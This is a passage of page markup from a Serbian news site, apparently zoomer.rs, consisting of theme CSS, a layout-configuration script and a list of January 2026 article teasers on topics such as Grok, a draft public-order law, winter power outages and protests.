a:hover{color:#eeee22;background-color:rgba(136,136,136,0);border-color:#eeee22}.tdi_305 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_305 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_305 .page-nav a:hover .page-nav-icon-svg svg,.tdi_305 .page-nav a:hover .page-nav-icon-svg svg *{fill:#eeee22}.tdi_305 .entry-title{margin:0 0 16px;font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_305 .td-block-title a,.tdi_305 .td-block-title span{font-family:Montserrat!important}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_305 .page-nav a,.tdi_305 .page-nav span,.tdi_305 .td-load-more-wrap a{font-family:Montserrat!important;font-size:13px!important;font-weight:500!important}.tdi_305 .td-author-date,.tdi_305 .tdb-author-photo,.tdi_305 .td-post-author-name a,.tdi_305 .td-author-date .entry-date,.tdi_305 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_305 .td-read-more a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_305 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_305 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_305 .td-module-meta-info{padding:20px 0 0 0}.tdi_305 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_305 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_305 .td-module-container:before{bottom:-20px}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap,.tdi_305 .page-nav,.tdi_305 .td-load-more-wrap{margin-top:45px}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_305 .page-nav a,.tdi_305 .page-nav .current,.tdi_305 .page-nav .extend,.tdi_305 .page-nav .pages,.tdi_305 .td-load-more-wrap a{padding:10px 13px}.tdi_305 .page-nav .pages{padding-right:0}.tdi_305 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_305 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_305 .page-nav a,.tdi_305 .page-nav span,.tdi_305 .td-load-more-wrap a{font-size:12px!important}@media (min-width:768px){.tdi_305 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_305 .td-module-meta-info{padding:18px 0 0}.tdi_305 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_305 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_305 .td-module-container:before{bottom:-15px}.tdi_305 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap,.tdi_305 .page-nav,.tdi_305 .td-load-more-wrap{margin-top:35px}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_305 .page-nav a,.tdi_305 .page-nav .current,.tdi_305 .page-nav .extend,.tdi_305 .page-nav .pages,.tdi_305 .td-load-more-wrap a{padding:10px 13px}.tdi_305 .page-nav .pages{padding-right:0}.tdi_305 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_305 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_305 .page-nav a,.tdi_305 .page-nav span,.tdi_305 .td-load-more-wrap a{font-size:12px!important}.tdi_305 .td-author-date,.tdi_305 .tdb-author-photo,.tdi_305 .td-post-author-name a,.tdi_305 .td-author-date .entry-date,.tdi_305 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_305 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_305 .td-image-wrap{padding-bottom:55%}.tdi_305 .td-module-meta-info{padding:18px 0 0 0}.tdi_305 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_305 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_305 .td-module-container:before{bottom:-21px}.tdi_305 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_305 .td-post-category{margin:-2px 10px 0 0}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap,.tdi_305 .page-nav,.tdi_305 .td-load-more-wrap{margin-top:35px}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_305 .page-nav a,.tdi_305 .page-nav .current,.tdi_305 .page-nav .extend,.tdi_305 .page-nav .pages,.tdi_305 .td-load-more-wrap a{padding:10px 13px}.tdi_305 .page-nav .pages{padding-right:0}.tdi_305 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_305 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_305.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_305 .page-nav a,.tdi_305 .page-nav span,.tdi_305 .td-load-more-wrap a{font-size:12px!important}@media (min-width:768px){.tdi_305 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_305 = new tdBlock();
block_tdi_305.id = "tdi_305";
block_tdi_305.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"12","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#ffffff","title_txt_hover":"#eded2e","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#eded2e","cat_bg_hover":"#eded2e","cat_txt":"#230e00","show_author":"none","show_com":"none","show_btn":"none","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDIifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyM3B4IDAgMCAwIiwicGhvbmUiOiIxOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMThweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","sort":"","image_size":"td_485x360","ajax_pagination":"load_more","f_pag_font_family":"394","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiIxMXB4IDE0cHgiLCJsYW5kc2NhcGUiOiIxMHB4IDEzcHgiLCJwb3J0cmFpdCI6IjEwcHggMTNweCIsInBob25lIjoiMTBweCAxM3B4In0=","f_pag_font_weight":"500","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","pag_border":"#444444","pag_text":"#888888","pag_h_bg":"rgba(136,136,136,0)","pag_h_border":"#eeee22","pag_h_text":"#eeee22","pag_a_border":"#eeee22","pag_a_text":"#eeee22","audio_btn_color":"#eeee22","f_header_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","post_ids":"-9133","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_305","tdc_css_class":"tdi_305","tdc_css_class_style":"tdi_305_rand_style"}';
block_tdi_305.td_column_number = "2";
block_tdi_305.block_type = "tdb_loop";
block_tdi_305.post_count = "12";
block_tdi_305.found_posts = "3288";
block_tdi_305.header_color = "";
block_tdi_305.ajax_pagination_infinite_stop = "";
block_tdi_305.max_num_pages = "274";
tdBlocksArray.push(block_tdi_305);
</script><div id=tdi_305 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-485x360.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-485x360.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" class="td-image-wrap " title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Bez-struje-u-21-veku-WP-Cover-485x360.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/da-li-nekome-smeta-zoomer-hiljade-laznih-naloga-zapratilo-nas-instagram-u-sat-vremena/"  rel="bookmark" class="td-image-wrap " title="Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Juzna-Koreja-Social-485x360.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/da-li-nekome-smeta-zoomer-hiljade-laznih-naloga-zapratilo-nas-instagram-u-sat-vremena/"  rel="bookmark" title="Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena">Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/kategorije/featured-posts-2022/" class="td-post-category">IZDVAJAMO</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:45:29+01:00" >10. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/zoomer-tekstovi-godine-2/"  rel="bookmark" class="td-image-wrap " title="ZOOMER tekstovi godine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/TEKSTOVI-GODINE-WP-Cover-485x360.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/zoomer-tekstovi-godine-2/"  rel="bookmark" title="ZOOMER tekstovi godine">ZOOMER tekstovi godine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T18:25:49+01:00" >9. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/ubistvo-u-mineapolisu-tramp-brani-ice-agenta-gradjani-protestuju/"  rel="bookmark" class="td-image-wrap " title="Ubistvo u Mineapolisu: Tramp brani ICE agenta, građani protestuju" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Ice-agent-ubio-zenu-Cover-485x360.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ubistvo-u-mineapolisu-tramp-brani-ice-agenta-gradjani-protestuju/"  rel="bookmark" title="Ubistvo u Mineapolisu: Tramp brani ICE agenta, građani protestuju">Ubistvo u Mineapolisu: Tramp brani ICE agenta, građani protestuju</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T18:30:19+01:00" >8. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/pesme-koje-ne-zelimo-vise-da-cujemo-na-protestima/"  rel="bookmark" class="td-image-wrap " title="Pesme koje ne želimo više da čujemo na protestima" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Pesme-koje-vise-ne-zelimo-da-cujemo-na-protestima-Cover-485x360.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/pesme-koje-ne-zelimo-vise-da-cujemo-na-protestima/"  rel="bookmark" title="Pesme koje ne želimo više da čujemo na protestima">Pesme koje ne želimo više da čujemo na protestima</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T16:14:10+01:00" >7. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/pesme-koje-su-nam-obelezile-godinu/"  rel="bookmark" class="td-image-wrap " title="Pesme koje su nam obeležile godinu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/ZOOMER-3.0-Cover-2-1-485x360.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/pesme-koje-su-nam-obelezile-godinu/"  rel="bookmark" title="Pesme koje su nam obeležile godinu">Pesme koje su nam obeležile godinu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:46:00+01:00" >6. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/veran-matic-vise-institucije-ne-stite-novinare-vec-ih-napadaju-i-tuku-kao-da-nismo-deo-ove-drzave/"  rel="bookmark" class="td-image-wrap " title="Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/veran-matic-4-covrrs-485x360.png" ></span><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/veran-matic-vise-institucije-ne-stite-novinare-vec-ih-napadaju-i-tuku-kao-da-nismo-deo-ove-drzave/"  rel="bookmark" title="Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države">Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/gledaj/" class="td-post-category">Gledaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T16:27:36+01:00" >5. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/transparenti-koji-su-obelezili-2025-godinu/"  rel="bookmark" class="td-image-wrap " title="Transparenti koji su obeležili 2025. godinu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Transparenti-godine-WP-Cover-485x360.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/transparenti-koji-su-obelezili-2025-godinu/"  rel="bookmark" title="Transparenti koji su obeležili 2025. godinu">Transparenti koji su obeležili 2025. godinu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T15:53:19+01:00" >5. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/sta-nam-je-bilo-najvise-krindz-u-2025-godini/"  rel="bookmark" class="td-image-wrap " title="Šta nam je bilo najviše krindž u 2025. godini?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/KRINDZ-GODINE-Cover-485x360.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sta-nam-je-bilo-najvise-krindz-u-2025-godini/"  rel="bookmark" title="Šta nam je bilo najviše krindž u 2025. godini?">Šta nam je bilo najviše krindž u 2025. godini?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T14:01:20+01:00" >4. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
